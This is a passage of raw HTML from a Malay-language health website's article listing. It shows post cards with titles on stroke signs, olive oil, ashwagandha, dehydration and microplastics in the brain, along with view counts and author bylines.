		<a href="https://neuroversiti.com/nyanyuk-usia-muda/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316366 jet-equal-columns" data-post-id="316366" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/tanda-awal-strok-senyap/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5.jpg" class="attachment-large size-large wp-image-316373" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5-88x48.jpg 88w, https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5-176x96.jpg 176w, https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7 Tanda Awal Strok Senyap Yang Wajib Anda Kenali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">775</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/tanda-awal-strok-senyap/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316860 jet-equal-columns" data-post-id="316860" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/bahaya-zero-sugar/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1.jpg" class="attachment-large size-large wp-image-316866" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1-88x48.jpg 88w, https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1-176x96.jpg 176w, https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zero Sugar, Risiko Tinggi: Kajian Terkini Dedahkan Bahaya Pemanis Tiruan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">2081</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/bahaya-zero-sugar/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-312969 jet-equal-columns" data-post-id="312969" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/khasiat-minyak-zaitun-untuk-jantung-dan-otak/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="576" src="https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-1024x576.jpg" class="attachment-large size-large wp-image-312974" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-1024x576.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-1536x864.jpg 1536w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-85x48.jpg 85w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-171x96.jpg 171w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1-600x338.jpg 600w, https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10 Khasiat Minyak Zaitun Untuk Jantung Dan Otak</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">660</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/khasiat-minyak-zaitun-untuk-jantung-dan-otak/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-312916 jet-equal-columns" data-post-id="312916" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/minuman-sihat-untuk-otak-kekal-cergas-dan-tajam/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="576" src="https://neuroversiti.com/wp-content/uploads/2025/07/kopi-1024x576.jpg" class="attachment-large size-large wp-image-312922" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/07/kopi-1024x576.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-1536x864.jpg 1536w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-85x48.jpg 85w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-171x96.jpg 171w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi-600x338.jpg 600w, https://neuroversiti.com/wp-content/uploads/2025/07/kopi.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9 Minuman Sihat Untuk Otak Kekal Cergas Dan Tajam</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">772</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/minuman-sihat-untuk-otak-kekal-cergas-dan-tajam/" class="jet-engine-listing-overlay-link"></a></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-29f51127 elementor-widget elementor-widget-jet-listing-grid" data-id="29f51127" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--189170"  data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;scroll&quot;,&quot;more_el&quot;:null,&quot;query&quot;:{&quot;post_status&quot;:&quot;publish&quot;,&quot;found_posts&quot;:443,&quot;max_num_pages&quot;:45,&quot;post_type&quot;:&quot;&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:[&quot;otak&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}],&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;paged&quot;:0,&quot;posts_per_page&quot;:10},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:189170,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;scroll&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="45" data-listing-source="posts" data-listing-id="189170" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-319754" data-post-id="319754" ><style type="text/css">.jet-listing-dynamic-post-319754 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-319754 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kelebihan-ashwagandha/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kudapan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">12 Kelebihan Ashwagandha untuk Kesihatan Badan &amp; Minda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">460</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">3 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/kelebihan-ashwagandha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kelebihan-ashwagandha/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-319528" data-post-id="319528" ><style type="text/css">.jet-listing-dynamic-post-319528 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-319528 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kurangkan-kemurungan/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kudapan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9 Makanan Bantu Kurangkan Kemurungan Secara Semula Jadi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">769</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">3 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/kurangkan-kemurungan/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kurangkan-kemurungan/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-318036" data-post-id="318036" ><style type="text/css">.jet-listing-dynamic-post-318036 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-318036 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/tanda-air-kurang/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Otak</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kurang Minum Air: Bahaya Senyap Pada Otak &amp; Badan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">408</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">3 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/tanda-air-kurang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/tanda-air-kurang/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-318178" data-post-id="318178" ><style type="text/css">.jet-listing-dynamic-post-318178 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-318178 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2.webp");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/khasiat-goji-beri/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kudapan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">17 Khasiat Goji Beri Untuk Tenaga, Kulit dan Otak</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">243</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">4 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/khasiat-goji-beri/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/khasiat-goji-beri/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316575" data-post-id="316575" ><style type="text/css">.jet-listing-dynamic-post-316575 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-316575 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/mikroplastik-dalam-otak/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Otak</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mikroplastik dalam Otak: Ancaman Senyap untuk Generasi Muda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">353</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">4 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
